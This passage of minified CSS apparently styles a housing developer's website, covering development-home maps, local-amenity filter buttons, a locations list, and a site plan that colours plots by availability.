.c-button:after{height:750%;top:-400%!important;transform:rotate(10deg)}.o-development-homes-filters.o-filters .c-button:hover:after,.o-filters.o-development-listings-filters .c-button:hover:after{top:-400%!important;transition-duration:1s,1s,.25s!important}.c-development-homes-map{background:#ddd;display:none;height:0;opacity:0;padding-top:96.7032967033%;position:relative;width:100%}@media print,screen and (min-width:64em){.c-development-homes-map{width:75%}}@media screen and (min-width:90em){.c-development-homes-map{width:calc(100% - 360px)}}@media print,screen and (min-width:48.0625em){.c-development-homes-map--active{display:block;height:650px;opacity:1;padding-top:0}}.c-development-homes-map__content{display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.gm-style-iw.development-homes-map__gm{background-color:#fff;box-shadow:0 1px 6px hsla(0,0%,70%,.6);left:0!important;top:15px!important;z-index:-1}.gm-style-iw.development-homes-map__gm>div{margin-bottom:-3px}.gm-style-iw.development-homes-map__gm>div,.gm-style-iw.development-homes-map__gm>div>div{overflow:hidden!important}.gm-style-iw.development-homes-map__gm+button{background-color:#082d60!important;background-image:url([data-uri])!important;background-position:50%!important;background-repeat:no-repeat!important;background-size:50%!important;height:42px!important;opacity:1!important;right:30px!important;top:15px!important;width:42px!important}.gm-style-iw.development-homes-map__gm+button img{display:none!important}.pin-info{color:#082d60;display:flex;font-family:Lato,serif;font-size:16px;width:437px}.pin-info__left{min-width:100px;position:relative;width:35%}@media print,screen and (min-width:48.0625em){.pin-info__left{width:50%}}.pin-info__right{display:flex;flex-direction:column;font-weight:300;justify-content:center;padding:0 15px;width:65%}@media print,screen and (min-width:48.0625em){.pin-info__right{width:50%}}.pin-info__name{font-size:.97rem;font-weight:400;margin-bottom:2px}.pin-info__distance{color:#8c9ba5;font-weight:400;margin-bottom:11px}.pin-info__address,.pin-info__tagline{font-size:.85rem;line-height:1.25rem}.pin-info__tagline span{font-weight:400}.pin-info__link{background-color:#082d60;bottom:0;color:#fff;display:block;font-family:Lato,serif;font-size:.875rem;height:40px;left:0;line-height:20px;padding:0 10px;position:absolute;text-align:center;text-decoration:none;width:100%}@media print,screen and (min-width:48.0625em){.pin-info__link{font-size:.95rem;height:50px;line-height:50px}}.pin-info-image-box{height:175px;overflow:hidden;position:relative;width:100%}.pin-info-image-box__image{display:block;height:100%;left:0;margin-left:50%;max-width:none;position:absolute;top:0;transform:translateX(-50%);width:auto}.o-local-area{display:flex;flex-flow:column}.o-local-area .c-button span{min-width:260px}.o-local-area div{margin:0 auto}.o-local-area .c-local-area__amenity{height:0;opacity:0;overflow:hidden;transition:opacity .5s ease}.o-local-area .c-local-area__amenity.reveal{height:auto;opacity:1;overflow:hidden}.o-local-area .c-local-area__amenity--desktop{display:none}.o-local-area .c-local-area__amenity--mobile{display:block}.o-local-area__loading{animation:spin 1s linear infinite;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:contain;height:100px;margin:50px}@media screen and (min-width:48em){.o-local-area{padding:0 0 10px}}@media print,screen and (min-width:64em){.o-local-area{flex-flow:row-reverse}.o-local-area .c-local-area__amenity--desktop{display:block}.o-local-area .c-local-area__amenity--mobile{display:none}}.c-local-area-map-wrap{height:0;opacity:0;overflow:hidden;transition:opacity .45s ease-in-out;width:100%}.c-local-area-map-wrap--active{height:auto;opacity:1}.c-local-area-copy{text-align:center}.c-local-area-copy h2{font-weight:300}.c-local-area-copy h3{font-weight:300;margin:0 auto 40px;max-width:200px}@media screen and (min-width:48em){.c-local-area-copy h3{max-width:100%}}.c-local-area-copy--bottom{padding:0 5%}@media print,screen and (min-width:48.0625em){.c-local-area-copy--bottom{padding:0}}.c-local-area-copy--controls{margin:0 auto;max-width:320px}.c-local-area-copy--controls .c-button{padding-bottom:20px}@media print,screen and (min-width:64em){.c-local-area-copy--controls .c-button{padding-bottom:0}}.title-section h2{font-size:24px;font-weight:600;margin-bottom:5px}.title-section h3{margin-bottom:9px}@media print,screen and (min-width:64em){.title-section{display:none}}.c-local-area-map-wrapper{margin:0!important}.c-local-area-map{background:#ddd;max-height:608px}.c-local-area-map .gm-style-iw h3{color:#082d60;font-size:1rem;font-weight:400;line-height:24px;margin:5px 0 0}.c-local-area-map .gm-style-iw p{color:#082d60;font-size:.875rem;font-weight:400;line-height:18px;margin:0;opacity:.5}.c-local-area-map>p{background:#ddd;display:block;font-weight:300;height:100%;left:0;margin:0;padding:20px;position:absolute;text-align:center;top:0;width:100%;z-index:3}@media print,screen and (min-width:64em){.c-local-area-map{display:block}}.c-local-area-map__content{display:block;height:100%;left:0;min-height:532px;position:relative;top:0;width:100%;z-index:1}.c-local-area-key{background:#fff;margin-bottom:40px}.c-local-area-key__list{display:flex;flex-direction:column;flex-wrap:nowrap;font-size:0;justify-content:space-between;list-style:none;margin:0;padding:0;width:100%}.c-local-area-key__item{display:block;margin:0 auto;min-width:33.3333%;padding:5px;width:100%}.c-local-area-key__item .c-local-area-key__category-button{background:#f0f0f0;color:#082d60;display:inline-flex;font-family:inherit;font-size:16px;height:66px;line-height:66px;min-width:260px;text-align:left;transition:background .3s ease;width:100%}.c-local-area-key__item .c-local-area-key__category-button span{max-width:calc(100% - 70px);overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.c-local-area-key__item .c-local-area-key__category-button__icon{background-repeat:no-repeat;background-size:contain;height:22px;margin:auto 21px auto 14px;width:22px}.c-local-area-key__item .c-local-area-key__category-button.reveal{background:#082d60;color:#fff;margin-bottom:18px}.c-local-area-key__item .c-local-area-key__category-button:hover{cursor:pointer}@media print,screen and (min-width:64em){.c-local-area-key__item .c-local-area-key__category-button.reveal{margin-bottom:0}.c-local-area-key__item .c-local-area-key__category-button.reveal span{max-width:calc(100% - 98px)}}.c-local-area-key__button{background:transparent;border:none;color:#322e2a;font-size:.875rem;font-weight:300;line-height:18px;margin:0;padding:0}.c-local-area-key__button:before{background:#006;background-position:50%;background-repeat:no-repeat;background-size:cover;content:"";display:inline-block;height:40px;margin-right:10px;vertical-align:middle;width:40px}.c-local-area-key__category-button__icon.localinfo{background-image:url([data-uri])}.c-local-area-key__category-button__icon.healthcare{background-image:url([data-uri])}.c-local-area-key__category-button__icon.education{background-image:url([data-uri])}.c-local-area-key__category-button__icon.leisure{background-image:url([data-uri])}.c-local-area-key__category-button__icon.rail{background-image:url([data-uri])}.c-local-area-key__category-button__icon.restaurantsandbars{background-image:url([data-uri])}.c-local-area-key__category-button__icon.entertainment{background-image:url([data-uri])}.c-local-area-key__category-button__icon.shops{background-image:url([data-uri])}.c-local-area-key__category-button__icon.airport{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.localinfo{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.healthcare{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.education{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.leisure{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.rail{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.restaurantsandbars{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.entertainment{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.shops{background-image:url([data-uri])}.reveal .c-local-area-key__category-button__icon.airport{background-image:url([data-uri])}.c-locations-list{display:flex;flex-direction:column;gap:40px;margin:0 5%}.c-locations-list .gm-style div[aria-label]>div>div{top:-25px}@media(min-width:medium){.c-locations-list{gap:50px}}.c-locations-list__container{max-height:544px;overflow:hidden;position:relative}.c-locations-list__map-information{background:#fff;border-radius:4px;bottom:10px;box-shadow:0 2px 8px 1px rgba(0,0,0,.1);display:flex;gap:2px;justify-content:space-between;left:10px;padding:20px;position:absolute;right:65px}.c-locations-list__map-information .c-locations-list__title-address{display:flex;flex-direction:column;gap:3px}.c-locations-list__map-information .c-locations-list__amenity-title{color:#082d60;font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:1.25rem}.c-locations-list__map-information .c-locations-list__amenity-address{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__map-information .c-locations-list__amenity-address{font-size:.875rem;line-height:1.125rem}}.c-locations-list__map-information .c-locations-list__directions-link{display:flex}.c-locations-list__map-information .c-link{align-self:flex-end;color:#842752;font-family:Lato,sans-serif;text-decoration:none}.c-locations-list__amenity-buttons-container{display:flex;gap:12px;height:fit-content;margin-bottom:20px;overflow:auto;padding:1px 0 6px;scrollbar-color:rgba(8,45,96,.5) #f1f1f1;-ms-overflow-style:none}@media print,screen and (min-width:64em){.c-locations-list__amenity-buttons-container{margin-bottom:30px;padding:1px 0 6px}}.c-locations-list__amenity-buttons-container::-webkit-scrollbar{width:12px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-thumb{background:rgba(8,45,96,.5);border-radius:10px}.c-locations-list__amenity-buttons-container::-webkit-scrollbar-thumb:hover{background:rgba(8,45,96,.75)}.c-locations-list__map-wrapper{display:none}@media print,screen and (min-width:64em){.c-locations-list__map-wrapper{display:flex}}.c-locations-list__map-wrapper .c-locations-list__inner,.c-locations-list__map-wrapper .c-locations-list__map{aspect-ratio:1/1;height:100%;max-height:544px;position:relative;width:100%}.c-locations-list__map-wrapper .c-locations-list__inner .gm-style-cc,.c-locations-list__map-wrapper .c-locations-list__inner .gmnoprint,.c-locations-list__map-wrapper .c-locations-list__map .gm-style-cc,.c-locations-list__map-wrapper .c-locations-list__map .gmnoprint{display:none}.c-locations-list .full-screen-controls,.c-locations-list .zoom-controls{cursor:pointer;position:relative}.c-locations-list .c-local-area-copy__read-more--wrap{margin-bottom:30px;overflow:hidden;position:relative;text-align:left;transition:max-height .4s ease-in-out}@media screen and (max-width:64em){.c-locations-list .c-local-area-copy__read-more--wrap:after{background:linear-gradient(180deg,transparent,#fff);bottom:-25px;content:"";display:block;height:95px;position:absolute;width:100%;z-index:1}}.c-locations-list .c-local-area-copy__read-more--wrap.collapsed{max-height:300px}@media print,screen and (min-width:64em){.c-locations-list .c-local-area-copy__read-more--wrap.collapsed{max-height:none}}.c-locations-list .c-local-area-copy--controls{margin:0;text-align:left}.c-locations-list__button{align-items:center;background:rgba(170,197,204,.2);border:0;border-radius:50px;color:#082d60;display:inline-flex;justify-content:center;padding:10px 16px;text-align:left;transition:background .3s ease}.c-locations-list__button:focus{outline:1px solid #082d60}.c-locations-list__button span{font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;white-space:nowrap}@media print,screen and (min-width:64em){.c-locations-list__button span{font-family:Lato,sans-serif;font-size:1rem;font-weight:400;line-height:24px}}.c-locations-list__button-icon{background-repeat:no-repeat;background-size:contain;height:25px;margin-right:5px;width:25px}.c-locations-list__button-icon.schools{background-image:url([data-uri])}.c-locations-list__button-icon.transport{background-image:url([data-uri])}.c-locations-list__button-icon.shop,.c-locations-list__button-icon.shops{background-image:url([data-uri])}.c-locations-list__button-icon.restaurants{background-image:url([data-uri])}.c-locations-list__button-icon.leisure{background-image:url([data-uri])}.c-locations-list__button-icon.healthcare{background-image:url([data-uri])}.c-locations-list__button-icon.local-info{background-image:url([data-uri])}.c-locations-list__button.reveal{background:#082d60;color:#fff}.c-locations-list__button.reveal .c-locations-list__button-icon.schools{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.transport{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.shop,.c-locations-list__button.reveal .c-locations-list__button-icon.shops{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.restaurants{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.leisure{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.healthcare{background-image:url([data-uri])}.c-locations-list__button.reveal .c-locations-list__button-icon.local-info{background-image:url([data-uri])}.c-locations-list__button:hover{cursor:pointer}@media print,screen and (min-width:64em){.c-locations-list .c-locations-list__button.reveal{margin-bottom:0}}.c-locations-list__items{display:grid;gap:20px 16px;grid-template-columns:1fr}@media(min-width:768px){.c-locations-list__items{gap:30px 16px;grid-template-columns:repeat(3,1fr)}}.c-locations-list__amenity-tabs{max-height:544px;overflow:hidden;position:relative}@media print,screen and (min-width:64em){.c-locations-list__map-wrapper-mobile{display:none}}.c-locations-list__map-wrapper-mobile .c-locations-list__inner,.c-locations-list__map-wrapper-mobile .c-locations-list__map{aspect-ratio:1/1;height:100%;max-height:440px;position:relative;width:100%}.c-locations-list__gradient,.c-locations-list__map-wrapper-mobile .c-locations-list__inner .gm-style-cc,.c-locations-list__map-wrapper-mobile .c-locations-list__inner .gmnoprint,.c-locations-list__map-wrapper-mobile .c-locations-list__map .gm-style-cc,.c-locations-list__map-wrapper-mobile .c-locations-list__map .gmnoprint{display:none}@media print,screen and (min-width:64em){.c-locations-list__gradient{background:linear-gradient(180deg,hsla(0,0%,100%,0) 10%,#fff);bottom:0;display:block;height:31px;position:absolute;width:100%}}.c-locations-list__amenity-list{bottom:15px;position:absolute;width:100%}@media print,screen and (min-width:64em){.c-locations-list__amenity-list{padding:0;position:static}}.c-locations-list__amenity-list--inner{display:flex;gap:10px;max-height:420px;overflow-x:auto;padding:0 15px;scrollbar-color:rgba(8,45,96,.5) #f1f1f1;width:100%;-ms-overflow-style:none}@media print,screen and (min-width:64em){.c-locations-list__amenity-list--inner{flex-direction:column;gap:unset;overflow-x:visible;overflow-y:auto;padding:unset;position:relative}}.c-locations-list__amenity-list--inner::-webkit-scrollbar{width:12px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-track{background:#f1f1f1;border-radius:10px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-thumb{background:rgba(8,45,96,.5);border-radius:10px}.c-locations-list__amenity-list--inner::-webkit-scrollbar-thumb:hover{background:rgba(8,45,96,.75)}.c-locations-list__amenity-list .c-locations-list__amenity-info{background:#fff;border-radius:4px;border-top:1px solid #f0f0f0;box-shadow:0 2px 8px 1px rgba(0,0,0,.1);cursor:pointer;display:flex;flex-direction:column;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px;min-width:280px;padding:15px 5px}.c-locations-list__amenity-list .c-locations-list__amenity-info:last-child{margin-right:15px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info:last-child{margin-right:unset}.c-locations-list__amenity-list .c-locations-list__amenity-info{align-items:center;box-shadow:unset;flex-direction:row;font-size:1rem;line-height:24px;padding:20px 5px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-title{color:#082d60;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-title{font-size:1rem;line-height:26px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-address{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:1.5rem}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-address{font-size:.875rem;line-height:1.25rem}}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{font-size:.75rem;line-height:24px}.c-locations-list__amenity-list .c-locations-list__amenity-info.fade{opacity:.2}}.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number{background:url([data-uri]) no-repeat;background-size:cover;height:30px;position:relative;width:25px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number{height:37px;margin-left:unset;width:32px}}.c-locations-list__amenity-list .c-locations-list__amenity-info.active .c-locations-list__pin-number span{position:relative;top:-2px}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details{width:100%}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper{margin-left:10px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper{margin-left:20px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper .c-locations-list__address-proximity{display:flex;flex-direction:column;justify-content:space-between}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__amenity-details .c-locations-list__title-address-wrapper .c-locations-list__address-proximity{flex-direction:row}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number{align-items:center;background:url([data-uri]) no-repeat;background-size:cover;color:#fff;display:flex;height:30px;justify-content:center;margin-bottom:5px;margin-left:10px;position:relative;text-align:center;width:25px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number{height:37px;margin-left:unset;width:32px}}.c-locations-list__amenity-list .c-locations-list__amenity-info .c-locations-list__pin-number span{font-family:Lato,sans-serif;font-size:.75rem;line-height:.75rem;position:relative;top:-2px}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-title{align-self:flex-start;color:#082d60;flex-grow:1}.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-address{color:#525252;font-size:1rem;line-height:24px}@media print,screen and (min-width:64em){.c-locations-list__amenity-list .c-locations-list__amenity-info .amenity-proximity{align-self:flex-end}}.c-locations-list__text{max-width:1200px}.c-locations-list__text .c-locations-list__text-content{color:#525252;font-family:Lato,sans-serif;font-size:.875rem;font-weight:400;line-height:24px;overflow:hidden;transition:max-height .1s ease-in-out}@media print,screen and (min-width:64em){.c-locations-list__text .c-locations-list__text-content{font-size:1rem;line-height:24px}}.c-locations-list__text .c-local-area-read-more--button{align-items:center;color:#842752;cursor:pointer;display:flex;font-family:Lato,sans-serif;font-weight:400;justify-content:center;padding:20px 0;text-decoration:none;width:fit-content}@media print,screen and (min-width:64em){.c-locations-list__text .c-local-area-read-more--button{display:none!important}}.c-locations-list__text .c-local-area-read-more--button .c-local-area-read-more-icon{background-image:url([data-uri]);background-repeat:no-repeat;display:inline-block;height:6px;margin:0 0 1px 5px;width:12px}.c-locations-list__text .expanded .c-local-area-read-more--button .c-local-area-read-more-icon{background-image:url([data-uri])}.c-locations-list__text .expanded .c-local-area-copy__read-more--wrap{max-height:none}.c-locations-list__text .expanded .c-local-area-copy__read-more--wrap:after{display:none}.tabbed-content .c-locations-list{margin:0}.tabbed-content .c-locations-list .c-locations-list__amenity-buttons-container{padding:1px 0}.tabbed-content .c-locations-list .c-locations-list__map-wrapper-mobile{margin:0}.tabbed-content .c-locations-list .c-locations-list__amenity-list{padding:0}.custom-marker-label{background-color:#f8efef;border-radius:5px;color:#ea4335!important;font-size:14px!important;font-weight:700!important;padding:5px;position:absolute;text-align:left;top:50%;transform:translate(16px,-50%);width:auto}.o-site-plan{padding:40px 0}@media print,screen and (min-width:48.0625em){.o-site-plan{max-width:55vw}}.o-site-plan:after,.o-site-plan:before{content:" ";display:table;flex-basis:0;order:1}.o-site-plan:after{clear:both}@media print,screen and (min-width:48.0625em){.o-site-plan{padding:0 5%;padding:0}}.o-site-plan .c-map-key,.o-site-plan .c-range,.o-site-plan .o-zoom-controls{display:none;margin-bottom:1px;opacity:0;overflow:hidden;transition:opacity .25s ease-in;width:0}@media print,screen and (min-width:64em){.o-site-plan .c-map-key,.o-site-plan .c-range,.o-site-plan .o-zoom-controls{display:block}}.o-site-plan--loaded .c-map-key,.o-site-plan--loaded .c-range,.o-site-plan--loaded .o-zoom-controls{height:auto;margin-bottom:0;opacity:1;width:auto}.o-site-plan .c-layout__column:first-child,.o-site-plan .c-layout__column:last-child{display:none}.o-site-plan .c-layout__column--half:last-child{display:flex}@media print,screen and (min-width:48.0625em){.o-site-plan .c-layout__column{display:flex;float:left;margin-left:.3125rem;margin-right:.3125rem}.o-site-plan .c-layout__column:first-child{display:flex;position:absolute}.o-site-plan .c-layout__column:last-child{display:flex;width:calc(35% - .625rem)}.o-site-plan .c-layout__column--half{margin-top:50px;width:calc(65% - .625rem)}.o-site-plan .c-layout__column--half:last-child{width:100%}.o-site-plan .c-layout__column{margin-left:.625rem;margin-right:.625rem}.o-site-plan .c-layout__column:last-child{width:calc(35% - 1.25rem)}.o-site-plan .c-layout__column--half{margin-top:0;width:calc(65% - 1.25rem)}.o-site-plan .c-layout__column--half:last-child{width:100%}}@media print,screen and (min-width:64em){.o-site-plan .c-layout__column:first-child{min-height:40px;position:static}.o-site-plan .c-layout__column:last-child{width:calc(25% - 1.25rem)}.o-site-plan .c-layout__column--half,.o-site-plan .c-layout__column--half:last-child{width:calc(50% - 1.25rem)}}.o-map{padding-left:5%;padding-right:5%;text-align:center;width:100%}.o-map .c-button span{min-width:260px}@media print,screen and (min-width:48.0625em){.o-map{padding:0}.o-map .c-button span{min-width:200px}}.c-map-copy{padding:0 10px 20px}.c-map-copy h2,.c-map-copy h3{font-weight:300}.c-map-copy h3{font-size:1rem;letter-spacing:.5px;line-height:24px;margin-left:auto;margin-right:auto;max-width:370px}@media print,screen and (min-width:48.0625em){.c-map-copy h3{font-size:1.5rem;line-height:32px;max-width:550px}}.c-map-copy .c-link{font-weight:300}.c-map-copy__instruction{display:none}@media print,screen and (min-width:48.0625em){.c-map-copy__instruction{display:block}}.c-map-cta{padding-top:20px;text-align:center}@media print,screen and (min-width:64em){.c-map-cta{width:100%}}@media print,screen and (min-width:48.0625em){.c-layout__column:nth-last-child(2) .c-map-wrapper{margin-left:-5px;padding:50px 10px 50px 0;padding:50px 10px;transform:translateX(0);width:152.8%}}@media print,screen and (min-width:64em){.c-layout__column:nth-last-child(2) .c-map-wrapper{padding:75px 10px;width:153.1%}}@media print,screen and (min-width:64em)and (max-height:1080px){.c-layout__column:nth-last-child(2) .c-map-wrapper{padding:50px 10px}}@media print,screen and (min-width:48.0625em){.c-map-wrapper{box-sizing:content-box;overflow:hidden}.o-map--single .c-map-wrapper{padding:0 10px}}@media screen and (min-width:75em){.c-layout__column:nth-last-child(2) .c-map-wrapper,.c-map-wrapper{padding:40px 10px}}@media screen and (min-width:75em)and (max-height:1080px){.c-layout__column:nth-last-child(2) .c-map-wrapper,.c-map-wrapper{padding:20px 10px}}.c-map-container{overflow:visible!important}@media print,screen and (min-width:64em){.c-map-container{margin:0 auto}.c-layout__column--half:nth-last-child(2) .c-map-container{margin:0}}@media screen and (min-width:75em){.c-map-container{margin:0}}.c-map-container svg{height:100%;transition:none!important;width:100%}@media print,screen and (max-width:63.99875em){.c-map-container svg{transform:none!important}}@media print,screen and (min-width:48.0625em){.c-map-container svg{min-height:350px}}@media print,screen and (min-width:64em){.c-map-container svg{min-height:470px}}@media screen and (min-width:75em){.c-map-container svg{min-height:500px}}.c-map-container p{display:none}@media print,screen and (min-width:48.0625em){.c-map-container p{bottom:100%;display:block;font-weight:300;left:0;position:absolute;text-align:center;width:100%}}.o-map--single #HOUSES path{fill:#d1d3d4}.o-map--single #HOUSES .plot--available{fill:#842752!important}.o-map--single #HOUSES .plot--not-relased,.o-map--single #HOUSES .plot--not-released,.o-map--single #HOUSES .plot--not-released-yet,.o-map--single #HOUSES .plot--not-yet-released{fill:#009afb!important}.o-map--single #HOUSES .plot--coming-soon{fill:#ffbc2b!important}.o-map--single #HOUSES .plot--reserved,.o-map--single #HOUSES .plot--sold,.o-map--single #HOUSES .plot--unavailable{fill:#d1d3d4!important}.o-map--single #HOUSES .plot--available path{fill:#842752}.o-map--single #HOUSES .plot--not-relased path,.o-map--single #HOUSES .plot--not-released path,.o-map--single #HOUSES .plot--not-released-yet path,.o-map--single #HOUSES .plot--not-yet-released path{fill:#009afb}.o-map--single #HOUSES .plot--coming-soon path{fill:#ffbc2b}.o-map--single #HOUSES .plot--reserved path,.o-map--single #HOUSES .plot--sold path,.o-map--single #HOUSES .plot--unavailable path{fill:#d1d3d4}@media print,screen and (min-width:64em){#HOUSES path{fill:#d1d3d4}#HOUSES .plot{cursor:pointer}#HOUSES .plot path{transition:fill .25s ease-in-out}#HOUSES .plot--available{fill:#842752!important}#HOUSES .plot--available:hover{fill:#bf3877}#HOUSES .plot--not-relased,#HOUSES .plot--not-released,#HOUSES .plot--not-released-yet,#HOUSES .plot--not-yet-released{fill:#009afb!important}#HOUSES .plot--not-relased:hover,#HOUSES .plot--not-released-yet:hover,#HOUSES .plot--not-released:hover,#HOUSES .plot--not-yet-released:hover{fill:#49b8ff}#HOUSES .plot--coming-soon{fill:#ffbc2b!important}#HOUSES .plot--coming-soon:hover{fill:#ffd478}#HOUSES .plot--reserved,#HOUSES .plot--sold,#HOUSES .plot--unavailable{fill:#d1d3d4!important;cursor:revert}#HOUSES .plot .plot.plot--only.plot--available:hover{fill:#842752}#HOUSES .plot .plot.plot--only.plot--not-relased,#HOUSES .plot .plot.plot--only.plot--not-released,#HOUSES .plot .plot.plot--only.plot--not-released-yet,#HOUSES .plot .plot.plot--only.plot--not-yet-released{fill:#009afb}#HOUSES .plot .plot.plot--only.plot--not-relased:hover,#HOUSES .plot .plot.plot--only.plot--not-released-yet:hover,#HOUSES .plot .plot.plot--only.plot--not-released:hover,#HOUSES .plot .plot.plot--only.plot--not-yet-released:hover{fill:#49b8ff}#HOUSES .plot .plot.plot--only.plot--coming-soon{fill:#ffbc2b}#HOUSES .plot .plot.plot--only.plot--coming-soon:hover{fill:#ffd478}#HOUSES .plot--available path{fill:#842752}#HOUSES .plot--available path:hover{fill:#bf3877}#HOUSES .plot--not-relased path,#HOUSES .plot--not-released path,#HOUSES .plot--not-released-yet path,#HOUSES .plot--not-yet-released path{fill:#009afb}#HOUSES .plot--not-relased path:hover,#HOUSES .plot--not-released path:hover,#HOUSES .plot--not-released-yet path:hover,#HOUSES .plot--not-yet-released path:hover{fill:#49b8ff}#HOUSES .plot--coming-soon path{fill:#ffbc2b}#HOUSES .plot--coming-soon path:hover{fill:#ffd478}#HOUSES .plot--reserved path,#HOUSES .plot--sold path,#HOUSES .plot--unavailable path{fill:#d1d3d4}#HOUSES .plot.plot--only.plot--available path:hover{fill:#842752}#HOUSES .plot.plot--only.plot--not-relased path,#HOUSES .plot.plot--only.plot--not-released path,#HOUSES .plot.plot--only.plot--not-released-yet path,#HOUSES .plot.plot--only.plot--not-yet-released path{fill:#009afb}#HOUSES .plot.plot--only.plot--not-relased path:hover,#HOUSES .plot.plot--only.plot--not-released path:hover,#HOUSES .plot.plot--only.plot--not-released-yet path:hover,#HOUSES .plot.plot--only.plot--not-yet-released path:hover{fill:#49b8ff}#HOUSES .plot.plot--only.plot--coming-soon path{fill:#ffbc2b}#HOUSES .plot.plot--only.plot--coming-soon path:hover{fill:#ffd478}}.o-filters{display:none}@media print,screen and (min-width:64em){.o-filters{background:#ebebeb;position:relative;text-align:center;width:100%}}.o-filters h3{font-size:1.125rem;font-weight:400;line-height:32px;margin:0 0 10px;text-transform:lowercase}@media screen and (min-width:75em){.o-filters h3{font-size:1.5rem}}.o-filters p{font-size:.875rem;line-height:21px;margin:0}@media screen and (min-width:75em){.o-filters p{font-size:1rem}}.o-filters .c-link span{font-size:.875rem;padding:0}@media screen and (min-width:75em){.o-filters .c-link span{font-size:1rem}}.o-filters .c-range{margin-top:10px}.o-filters .c-range label{font-size:.875rem}@media screen and (min-width:75em){.o-filters .c-range{margin-top:20px}.o-filters .c-range label{font-size:1rem}}.o-filters .c-dropdown select{font-size:.875rem}@media screen and (min-width:75em){.o-filters .c-dropdown select{font-size:1rem}}.c-filters-wrap{max-height:90vh;overflow:hidden;transition:max-height .45s ease-in-out}.c-map-key{text-align:left}.c-map-key__item{color:#082d60;font-size:.875rem;font-weight:300;line-height:32px;vertical-align:middle}@media screen and (min-width:75em){.c-map-key__item{font-size:1rem}}.c-map-key__item:before{border-radius:100%;content:"";display:inline-block;height:18px;margin-right:10px;position:relative;top:4px;width:18px}@media screen and (min-width:75em){.c-map-key__item:before{height:20px;width:20px}}.c-map-key__item--red:before{background:#842752}.c-map-key__item--amber:before{background:#ffbc2b}.c-map-key__item--blue:before{background:#009afb}.c-map-key__item--grey:before{background:#d1d3d4}.o-map-popup{background:#fff;box-shadow:0 2px 4px 0 rgba(0,0,0,.5);display:table;margin-top:-14px;position:absolute;transform:translate(-50%,-100%) scale(1);transform-origin:50% 100%;transition:opacity .2s ease-in-out,transform .2s ease-in-out;width:460px;z-index:2}.o-map-popup--hidden{opacity:0;transform:translate(-50%,-100%) scale(.7);transition:opacity .1s ease-in-out,transform .1s ease-in-out}.o-map-popup--loaded .c-map-popup-details img{opacity:1}.o-map-popup--available .c-map-popup-details:before{display:none}.o-map-popup--not-released .c-map-popup-details:before,.o-map-popup--not-released-yet .c-map-popup-details:before,.o-map-popup--not-yet-released .c-map-popup-details:before{background:#082d60;color:#fff}.o-map-popup--coming-soon .c-map-popup-details:before{background:#ffbc2b;color:#082d60}.o-map-popup--google{left:0;min-height:164px;position:absolute;top:-20px;transform:translate(-50%,-100%)}.c-local-area-map>.o-map-popup--google{display:none}.c-map-popup-tip-anchor{height:0;position:absolute;width:460px}.c-map-popup-bubble-anchor{bottom:8px;left:0;position:absolute;width:100%}.c-map-popup-close{background-color:#082d60;background-image:url([data-uri]);background-position:50%;background-repeat:no-repeat;background-size:16px 16px;border:none;border-radius:0;display:block;font-size:0;height:40px;padding:0;position:absolute;right:0;top:0;width:40px}.c-map-popup-details{background-size:70% auto;display:table-cell;overflow:hidden;transition:background 0s .25s;width:48%}.c-map-popup-details 